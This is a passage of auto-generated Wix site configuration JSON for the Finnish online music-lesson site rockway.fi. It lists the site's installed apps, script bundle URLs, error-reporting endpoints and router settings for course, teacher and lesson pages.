Search","appFields":{"platform":{"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/viewerScript.bundle.min.js","editorScriptUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/editorScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/"},"baseUrlsTemplate":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorTranslationUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3605.0\/assets\/locales\/messages_%7B%7Blng%7D%7D.json","docking":{"desktop":{},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"permissionsEnforced":false,"blocksPermissionsEnforced":false,"isStandalone":true,"semanticVersion":"^0.433.0"},"isWixTPA":true},"14c92d28-031e-7910-c9a8-a670011e062d":{"applicationId":7065,"widgets":{"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/faq-ooi\/1.570.0\/FaqOoi","widgetId":"14c92de1-0e02-cbe5-98e9-c3de44d63a55","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/faq-ooi\/1.570.0\/FaqOoi","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":"https:\/\/79baaa8e09c746d2b7401643b99792e0@sentry.wixpress.com\/6001"}},"controllerUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiController.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiViewerWidget.bundle.min.js","cssPerBreakpoint":true,"ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"wixFAQ.FAQApp_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoi.builder.bundle.min.js","ooiInEditor":true},"tpaWidgetId":"faq_widget","default":true}},"appDefinitionName":"Wix FAQ","appFields":{"platform":{"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/editorScript.bundle.min.js","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/viewerScript.bundle.min.js"},"permissionsEnforced":false,"blocksPermissionsEnforced":false,"isStandalone":true,"semanticVersion":"^5.281.0","installedVersion":"^5.14.0"},"isWixTPA":true},"225dd912-7dea-4738-8688-4b8c6955ffc2":{"applicationId":11004,"widgets":{"371ee199-389c-4a93-849e-e35b8a15b7ca":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/form-app\/1.2343.0\/Form","widgetId":"371ee199-389c-4a93-849e-e35b8a15b7ca","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/form-app\/1.2343.0\/Form","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":"https:\/\/18d2f96d279149989b95faf0a4b41882@sentry-next.wixpress.com\/1784"}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/FormViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/FormViewerWidget.bundle.min.js","cssPerBreakpoint":true,"isLoadable":true,"ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"wixForms.Form_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/Form.builder.bundle.min.js","ooiInEditor":true,"mpaCompatible":true},"tpaWidgetId":"371ee199-389c-4a93-849e-e35b8a15b7ca","default":true}},"appDefinitionName":"Wix Forms","appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0"},"baseUrlsTemplate":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/editorScript.bundle.min.js","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/viewerScript.bundle.min.js","errorReporting":{"url":"https:\/\/5d1795a2db124a268f1e1bd88f503500@sentry.wixpress.com\/4615"},"viewer":{"errorReporting":{"url":"https:\/\/5d1795a2db124a268f1e1bd88f503500@sentry.wixpress.com\/4615"}},"ooiInEditor":true},"permissionsEnforced":false,"blocksPermissionsEnforced":false,"isStandalone":true,"semanticVersion":"^0.1092.0"},"isWixTPA":true}},"previewMode":false,"siteRevision":4143,"userFileDomainUrl":"filesusr.com","metaSiteId":"4938b623-1365-41a0-9bd4-da7dfeff0349","isPremiumDomain":true,"routersConfig":{"routers-l38pvslt":{"prefix":"tehovalmennus","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab\",\"title\":\"{name}\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"includes\":[\"teacherId\"],\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/\":{\"pageRole\":\"fea1c77a-42f3-46e6-9c36-ce01f7de0508\",\"title\":\"Rockway Tehovalmennukset\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"Tehovalmennukset ovat 8 viikkoa kestäviä ryhmäverkkovalmennuksia, joissa opettaja on mukana koko valmennuksen ajan.\",\"robots\":\"index\",\"keywords\":\"Tehovalmennus web-kurssi etäkurssi musiikkikurssi etäopiskelu musiikkikoulu verkkovalmennus kurssi valmennus opetus\",\"og:image\":\"\"}}}}","group":"","pages":{"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab":"yx27n","fea1c77a-42f3-46e6-9c36-ce01f7de0508":"euks6"},"roleVariations":{}},"routers-l300rn5c":{"prefix":"polku","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"d8ed0249-9783-44a0-9bc0-720e52ab3aed\",\"title\":\"{name} - Rockway.fi - Oppimispolku verkossa\",\"config\":{\"collection\":\"Categories\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPath\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{pathImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"d8ed0249-9783-44a0-9bc0-720e52ab3aed":"fcnz8"},"roleVariations":{}},"routers-lutnegh4":{"prefix":"oppitunnit","appDefinitionId":"wix-code","config":"{\"siteMapFunctionName\":\"oppitunnit_SiteMap\",\"routerFunctionName\":\"oppitunnit_Router\"}","group":"","pages":{"c282c628-0e1b-40e0-a09e-f3cbe0ce813d":"tdona"},"roleVariations":{}},"routers-l32oqk61":{"prefix":"partneri","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"eada969b-b244-44ab-b560-16d304b168cb\",\"title\":\"Rockway x {title} \",\"config\":{\"collection\":\"Partners\",\"sort\":[{\"title\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":true}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{titleHeader}\",\"robots\":\"noindex\",\"keywords\":\"\",\"og:image\":\"\"}}}}","group":"","pages":{"eada969b-b244-44ab-b560-16d304b168cb":"oqrcy"},"roleVariations":{}},"routers-l32ps6qo":{"prefix":"opettajat","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"169bc125-0fbb-4f42-a3d5-a641fc50c687\",\"title\":\"Rockway-opettaja: {name}\",\"config\":{\"collection\":\"Teachers\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{teacherImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"169bc125-0fbb-4f42-a3d5-a641fc50c687":"da053"},"roleVariations":{}},"routers-l31n1tdt":{"prefix":"kurssi","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/\":{\"pageRole\":\"3f761a67-7b5a-4125-be1a-a8f1504df223\",\"title\":\"Rockway.fi - Kaikki bändisoitinkurssit - Selaa videokursseja\",\"config\":{\"collection\":\"Courses\",\"pageSize\":1,\"sort\":[{\"name\":\"asc\"}],\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"robots\":\"index\",\"description\":\"Kotimainen soitonopetuksen verkkopalvleu. Yli 400 videokurssia kaikentasoisille harrastajille - Kaikille bändisoittimille.\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/{namespace}\":{\"pageRole\":\"9cf6b25a-4b60-4385-ad8f-adfbabfe02f0\",\"title\":\"{name} - Rockway.fi {subject}-verkkokurssi\",\"config\":{\"collection\":\"Courses\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"{keywords}\",\"og:image\":\"{coverImage}\"}},\"\/{courseNamespace}\/{namespace}\":{\"pageRole\":\"1ca5f48c-ac81-41eb-97f5-86f484e82e20\",\"title\":\"{name} - Video-oppitunti - Rockway.fi\",\"config\":{\"collection\":\"Lessons\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true,\"includes\":[\"courseId\"],\"filter\":{\"$and\":[{\"type\":{\"$eq\":\"videolesson\"}}]}},\"seoMetaTags\":{\"description\":\"Kurssin video-oppitunti: {name} - {description}\",\"og:image\":\"{imageUrl}\",\"robots\":\"index\",\"keywords\":\"\"}}}}","group":"","pages":{"1ca5f48c-ac81-41eb-97f5-86f484e82e20":"lbmwu","3f761a67-7b5a-4125-be1a-a8f1504df223":"bx57v","9cf6b25a-4b60-4385-ad8f-adfbabfe02f0":"pkkmd"},"roleVariations":{}}},"routerByPrefix":{"tehovalmennus":"routers-l38pvslt","polku":"routers-l300rn5c","oppitunnit":"routers-lutnegh4","partneri":"routers-l32oqk61","opettajat":"routers-l32ps6qo","kurssi":"routers-l31n1tdt"},"pageIdToPrefix":{"yx27n":"tehovalmennus","euks6":"tehovalmennus","fcnz8":"polku","tdona":"oppitunnit","oqrcy":"partneri","da053":"opettajat","lbmwu":"kurssi","bx57v":"kurssi","pkkmd":"kurssi"},"viewMode":"site","editorOrSite":"site","externalBaseUrl":"https:\/\/www.rockway.fi","tpaModalConfig":{"wixTPAs":{"13ee94c1-b635-8505-3391-97919052c16f":true,"55cd9036-36bb-480b-8ddc-afda3cb2eb8d":true,"35aec784-bbec-4e6e-abcb-d3d724af52cf":true,"8ea9df15-9ff6-4acf-bbb8-8d3a69ae5841":true,"8725b255-2aa2-4a53-b76d-7d3c363aaeea":true,"139ef4fa-c108-8f9a-c7be-d5f492a2c939":true,"14bca956-e09f-f4d6-14d7-466cb3f09103":true,"141fbfae-511e-6817-c9f0-48993a7547d1":true,"a322993b-2c74-426f-bbb8-444db73d0d1b":true,"f123e8f1-4350-4c9b-b269-04adfadda977":true,"9bead16f-1c73-4cda-b6c4-28cff46988db":true,"1480c568-5cbd-9392-5604-1148f5faffa0":true,"13aa9735-aa50-4bdb-877c-0bb46804bd71":true,"d70b68e2-8d77-4e0c-9c00-c292d6e0025e":true,"14b89688-9b25-5214-d1cb-a3fb9683618b":true,"135c3d92-0fea-1f9d-2ba5-2a1dfb04297e":true,"146c0d71-352e-4464-9a03-2e868aabe7b9":true,"307ba931-689c-4b55-bb1d-6a382bad9222":true,"4b10fcce-732d-4be3-9d46-801d271acda9":true,"ea2821fc-7d97-40a9-9f75-772f29178430":true,"150ae7ee-c74a-eecd-d3d7-2112895b988a":true,"f105ba16-6b7a-4b52-a2e5-712bdc749f76":true,"94bc563b-675f-41ad-a2a6-5494f211c47b":true,"8d8ba777-9a97-4f63-88da-3d21f7914863":true,"14e12b04-943e-fd32-456d-70b1820a2ff2":true,"e4b5f1bc-c77a-4319-a60d-a46acb17f6fc":true,"1973457f-c021-4da5-941f-58444ff761d4":true,"2f70e2b4-ff36-472e-bdb9-ce393b13669e":true,"e593b0bd-b783-45b8-97c2-873d42aacaf4":true,"14271d6f-ba62-d045-549b-ab972ae1f70e":true,"14bcded7-0066-7c35-14d7-466cb3f09103":true,"1484cb44-49cd-5b39-9681-75188ab429de":true,"14d84998-ae09-1abf-c6fc-3f3cace5bf19":true,"14c92d28-031e-7910-c9a8-a670011e062d":true,"14ce1214-b278-a7e4-1373-00cebd1bef7c":true,"225dd912-7dea-4738-8688-4b8c6955ffc2":true}},"appSectionParams":{},"requestUrl":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don't-run-opetus","isMobileView":false,"deviceType":"desktop","isMobileDevice":false,"extras":{"currency":"EUR"},"tpaDebugParams":{"debugApp":null,"petri_ovr":null},"locale":"fi","timeZone":"Europe\/Helsinki","shouldRenderTPAsIframe":true,"debug":false,"regionalLanguage":"fi","isBuilderComponentModel":false},"widgetWixCodeSdk":{"isBuilderComponentModel":false},"windowWixCodeSdk":{"locale":"fi-fi","isMobileFriendly":true,"formFactor":"Desktop","pageIdToRouterAppDefinitionId":{"yx27n":"dataBinding","euks6":"dataBinding","fcnz8":"dataBinding","tdona":"675bbcef-18d8-41f5-800e-131ec9e08762","oqrcy":"dataBinding","da053":"dataBinding","lbmwu":"dataBinding","bx57v":"dataBinding","pkkmd":"dataBinding"}},"wixCustomElementComponent":{"shouldLoadAllExternalScripts":true,"widgetsToRenderOnFreeSites":{"14bcded7-0066-7c35-14d7-466cb3f09103-sw47o":true,"14bcded7-0066-7c35-14d7-466cb3f09103-ak2wd":true,"14bcded7-0066-7c35-14d7-466cb3f09103-q8dzf":true,"14bcded7-0066-7c35-14d7-466cb3f09103-u5w25":true,"14bcded7-0066-7c35-14d7-466cb3f09103-hoxv1":true,"14bcded7-0066-7c35-14d7-466cb3f09103-pit6d":true,"14bcded7-0066-7c35-14d7-466cb3f09103-prihd":true,"14bcded7-0066-7c35-14d7-466cb3f09103-dqjva":true,"14bcded7-0066-7c35-14d7-466cb3f09103-nz8hi":true,"14bcded7-0066-7c35-14d7-466cb3f09103-e9hqn":true,"14bcded7-0066-7c35-14d7-466cb3f09103-e3jvn":true,"14bcded7-0066-7c35-14d7-466cb3f09103-gcv5t":true,"14bcded7-0066-7c35-14d7-466cb3f09103-ghrxf":true,"14bcded7-0066-7c35-14d7-466cb3f09103-liy9s":true,"14bcded7-0066-7c35-14d7-466cb3f09103-eii64":true,"14bcded7-0066-7c35-14d7-466cb3f09103-u61rq":true,"14bcded7-0066-7c35-14d7-466cb3f09103-pzdqd":true,"14bcded7-0066-7c35-14d7-466cb3f09103-yrjyo":true,"14bcded7-0066-7c35-14d7-466cb3f09103-wzdp6":true,"14bcded7-0066-7c35-14d7-466cb3f09103-y3apm":true,"14bcded7-0066-7c35-14d7-466cb3f09103-bu1xw":true,"14bcded7-0066-7c35-14d7-466cb3f09103-pz2i2":true,"14bcded7-0066-7c35-14d7-466cb3f09103-e25z0":true,"14bcded7-0066-7c35-14d7-466cb3f09103-b0z74":true,"14bcded7-0066-7c35-14d7-466cb3f09103-h77jn":true},"wixCodeBundlersUrlData":{"url":"https:\/\/bundler.wix-code.com\/4938b623-1365-41a0-9bd4-da7dfeff0349\/98bb8a92-e024-43ce-abe9-c31059852907\/f5c0d743-07d8-4493-bd92-2bd9b03d1282\/","queryParams":"init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","parastorageUrl":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_","appDefIdToWixCodeBundlerUrlData":{"14271d6f-ba62-d045-549b-ab972ae1f70e":{"url":"https:\/\/bundler.wix-code.com\/4938b623-1365-41a0-9bd4-da7dfeff0349\/98bb8a92-e024-43ce-abe9-c31059852907\/71869e96-79b7-49b9-b6f9-e32bcf00ac52\/","parastorageUrl":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_71869e96-79b7-49b9-b6f9-e32bcf00ac52\/filePath_\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_","queryParams":"init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false"},"14bcded7-0066-7c35-14d7-466cb3f09103":{"url":"https:\/\/bundler.wix-code.com\/4938b623-1365-41a0-9bd4-da7dfeff0349\/98bb8a92-e024-43ce-abe9-c31059852907\/21056c2c-144a-488f-912d-5fb0e1262beb\/","parastorageUrl":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_21056c2c-144a-488f-912d-5fb0e1262beb\/filePath_\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_","queryParams":"init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false"}}},"customElementWidgets":{}},"wixEmbedsApi":{"isAdminPage":false},"platform":{"sdksStaticPaths":{"mainSdks":"https:\/\/static.parastorage.com\/services\/wix-thunderbolt\/dist\/mainSdks.93f00d52.chunk.min.js","nonMainSdks":"https:\/\/static.parastorage.com\/services\/wix-thunderbolt\/dist\/nonMainSdks.36ac5409.chunk.min.js"},"clientWorkerUrl":"https:\/\/static.parastorage.com\/services\/wix-thunderbolt\/dist\/clientWorker.0800ee8e.bundle.min.js","bootstrapData":{"isMobileView":false,"isMobileAppBuilder":false,"appsSpecData":{"14271d6f-ba62-d045-549b-ab972ae1f70e":{"appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","type":"public","instanceId":"c77de361-1f9f-40f7-8479-c1c83a90e465","appDefinitionName":"Wix Pro Gallery","isWixTPA":true,"isIdentityTokenAppSpec":false,"isModuleFederated":false},"675bbcef-18d8-41f5-800e-131ec9e08762":{"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","type":"siteextension","instanceId":"98bb8a92-e024-43ce-abe9-c31059852907","isIdentityTokenAppSpec":false,"isModuleFederated":false},"14bcded7-0066-7c35-14d7-466cb3f09103":{"appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","type":"public","instanceId":"a6c97908-826c-4891-985d-03c5b30861a0","appDefinitionName":"Wix Blog","isWixTPA":true,"isIdentityTokenAppSpec":false,"isModuleFederated":false},"1484cb44-49cd-5b39-9681-75188ab429de":{"appDefinitionId":"1484cb44-49cd-5b39-9681-75188ab429de","type":"public","instanceId":"1624889a-afa6-4227-9b22-815605e2c684","appDefinitionName":"Wix Site Search","isWixTPA":true,"isIdentityTokenAppSpec":false,"isModuleFederated":false},"14c92d28-031e-7910-c9a8-a670011e062d":{"appDefinitionId":"14c92d28-031e-7910-c9a8-a670011e062d","type":"public","instanceId":"44dbabfd-c2ea-4e35-aed7-993241021f77","appDefinitionName":"Wix FAQ","isWixTPA":true,"isIdentityTokenAppSpec":false,"isModuleFederated":false},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{"appDefinitionId":"14ce1214-b278-a7e4-1373-00cebd1bef7c","type":"public","instanceId":"e64234dd-bd65-4a18-b38a-0732474add04","appDefinitionName":"Old Wix Forms and Payments","isWixTPA":true,"isIdentityTokenAppSpec":false,"isModuleFederated":false},"225dd912-7dea-4738-8688-4b8c6955ffc2":{"appDefinitionId":"225dd912-7dea-4738-8688-4b8c6955ffc2","type":"public","instanceId":"6a19bb1e-41ae-4858-b6fd-cc258f2b53b2","appDefinitionName":"Wix Forms","isWixTPA":true,"isIdentityTokenAppSpec":false,"isModuleFederated":false},"dataBinding":{"appDefinitionId":"dataBinding","type":"application","instanceId":"98bb8a92-e024-43ce-abe9-c31059852907","appDefinitionName":"Data Binding","isWixTPA":true,"isIdentityTokenAppSpec":false,"isModuleFederated":false}},"appsUrlData":{"1484cb44-49cd-5b39-9681-75188ab429de":{"appDefId":"1484cb44-49cd-5b39-9681-75188ab429de","appDefName":"Wix Site Search","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/viewerScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/"},"widgets":{"44c66af6-4d25-485a-ad9d-385f5460deef":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/SearchResultsViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/SearchResultsViewerWidgetNoCss.bundle.min.js","widgetId":"44c66af6-4d25-485a-ad9d-385f5460deef","cssPerBreakpoint":true}}},"14c92d28-031e-7910-c9a8-a670011e062d":{"appDefId":"14c92d28-031e-7910-c9a8-a670011e062d","appDefName":"Wix FAQ","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/viewerScript.bundle.min.js","baseUrls":{},"widgets":{"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/79baaa8e09c746d2b7401643b99792e0@sentry.wixpress.com\/6001","widgetId":"14c92de1-0e02-cbe5-98e9-c3de44d63a55","cssPerBreakpoint":true}}},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{"appDefId":"14ce1214-b278-a7e4-1373-00cebd1bef7c","appDefName":"Old Wix Forms and Payments","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/forms-viewer\/1.883.0\/viewerScript.bundle.min.js","baseUrls":{},"widgets":{}},"225dd912-7dea-4738-8688-4b8c6955ffc2":{"appDefId":"225dd912-7dea-4738-8688-4b8c6955ffc2","appDefName":"Wix Forms","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/viewerScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0"},"errorReportingUrl":"https:\/\/5d1795a2db124a268f1e1bd88f503500@sentry.wixpress.com\/4615","widgets":{"371ee199-389c-4a93-849e-e35b8a15b7ca":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/FormViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/FormViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/18d2f96d279149989b95faf0a4b41882@sentry-next.wixpress.com\/1784","widgetId":"371ee199-389c-4a93-849e-e35b8a15b7ca","cssPerBreakpoint":true}}},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"appDefId":"14271d6f-ba62-d045-549b-ab972ae1f70e","appDefName":"Wix Pro Gallery","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/viewerScript.bundle.min.js","baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=ce7fd828-85c4-4b73-a390-d293eae32cec&metaSiteId=5af77ffc-cae0-4550-8a1e-4a85ff049a48&siteRevision=25","blocks_widgetManifestsUrl":"\/manifests\/14271d6f-ba62-d045-549b-ab972ae1f70e\/25\/manifests.json","santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/"},"errorReportingUrl":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","widgets":{"142bb34d-3439-576a-7118-683e690a1e0d":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/WixProGalleryController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/WixProGalleryViewerWidget.bundle.min.js","noCssComponentUrl":"","errorReportingUrl":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d"},"144f04b9-aab4-fde7-179b-780c11da4f46":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","widgetId":"144f04b9-aab4-fde7-179b-780c11da4f46"}}},"14bcded7-0066-7c35-14d7-466cb3f09103":{"appDefId":"14bcded7-0066-7c35-14d7-466cb3f09103","appDefName":"Wix Blog","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/viewerScript.bundle.min.js","baseUrls":{"mediaImageHost":"static.wixstatic.com","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","duplexerUrl":"duplexer.wix.com","apiBaseUrlClient":"\/_api\/communities-blog-node-api","translationsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-translations\/1.4450.0\/","siteAssets":"{urlTemplate: {siteAssets}?siteId=f2343010-d1f3-4080-a98e-3d82976a671d&metaSiteId=2b9fa616-1dde-46d3-a1a3-d715ebc1d57d&siteRevision=1335","apiPlatformizedBaseUrl":"https:\/\/www.wix.com\/_api\/communities-blog-api-web","mediaVideoHost":"video.wixstatic.com","apiPlatformizedBaseUrlClient":"\/_api\/communities-blog-api-web","apiBaseUrl":"https:\/\/apps.wix.com\/_api\/communities-blog-node-api","apiExperimentsBaseUrlClient":"\/_api\/wix-laboratory-server","blocks_devSiteUrl":"https:\/\/zanass1.editorx.io\/2w5loeiwuf2frneevn6m","blocks_widgetManifestsUrl":"\/manifests\/14bcded7-0066-7c35-14d7-466cb3f09103\/1335\/manifests.json","useArchiveWidgetAdapter":"false","disableDuplexerForInstanceIds":"671e6bcb-a0a9-4ae0-98f2-f81a607bf167","provisioningModalUrl":"https:\/\/www.wix.com\/_partials\/communities-blog-provisioning-modal\/1.1107.0\/modal.html","apiAggregatorBaseUrl":"\/blog-frontend-adapter-public","apiPaywallBaseUrl":"\/_api\/paywall-server","categoryLabel":"false"},"errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgets":{"ea40bb32-ddfc-4f68-a163-477bd0e97c8e":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"ea40bb32-ddfc-4f68-a163-477bd0e97c8e"},"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"14f260f9-c2eb-50e8-9b3c-4d21861fe58f"},"6e2b3a80-dc83-4ce3-adc2-82ce48ff2ed6":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"6e2b3a80-dc83-4ce3-adc2-82ce48ff2ed6"},"14e5b36b-e545-88a0-1475-2487df7e9206":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"14e5b36b-e545-88a0-1475-2487df7e9206"},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/BlogViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communit